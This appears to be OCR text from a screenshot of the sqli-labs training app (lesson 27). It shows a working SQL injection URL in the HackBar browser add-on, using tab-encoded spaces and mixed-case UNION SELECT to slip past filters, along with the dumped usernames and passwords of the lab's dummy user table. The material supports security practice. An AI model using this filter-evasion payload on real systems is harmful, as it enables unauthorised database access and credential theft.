 192.168.75.132/sql/Less-27/?id=1'%09and%091=2%09uNion%09seLect%091,(seLect%09group_concat(id,'~',username,'~',password)%09from%09sec
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2,11~adm
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-27/?id=1'%09and%091=2%09uNion%09seLect%091,(seLect%09group_concat(id,'~',username,'~',password)%09from%09security.users%09),3%09and'1
Split URL
Execute
Post data Referrer User Agent Cookies